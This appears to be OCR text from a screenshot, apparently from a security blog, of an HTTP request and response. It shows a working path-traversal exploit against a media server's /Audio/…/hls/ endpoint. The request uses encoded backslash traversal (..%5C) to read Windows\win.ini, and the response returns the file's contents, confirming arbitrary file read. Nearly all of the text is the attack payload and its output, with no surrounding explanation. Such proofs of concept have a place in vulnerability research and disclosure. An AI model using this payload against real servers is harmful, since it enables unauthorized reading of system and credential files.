 Request
Raw Headers Hex
1 GET /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
HTTP
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/octet-stream
8
9
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 07 Apr 2021 13:20:59 GMT
4 Content-Type: application/octet-stream
5 Server: Microsoft-NetCore/2.0, UPnP/1.0 DLNADOC/1.50
6 Content-Length: 92
7 Cache-Control: public
8 Last-Modified: Tue, 19 Mar 2019 04:49:35 GMT
9 Accept-Ranges: bytes
10 Age: 64830685
11 Access-Control-Allow-Credentials: true
12 Access-Control-Allow-Headers: Accept, Accept-Language, Authorization,
Cache-Control, Content-Disposition, Content-Encoding, Content-Language,
Content-Length, Content-MD5, Content-Range, Content-Type, Cookie, Date, Host,
If-Match, If-Modified-Since, If-None-Match, If-Unmodified-Since, Origin,
OriginToken, Pragma, Range, Slug, Transfer-Encoding, Want-Digest,
X-MediaBrowser-Token, X-Emby-Authorization
13 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, PATCH, OPTIONS
14 Access-Control-Allow-Origin: 110.93.247.208:3390
15
16 ; for 16-bit app support
17 [fonts]
18 [extensions]
19 [mci extensions]
20 [files]
21 [Mail]
22 MAPI=1
23
bgbing安全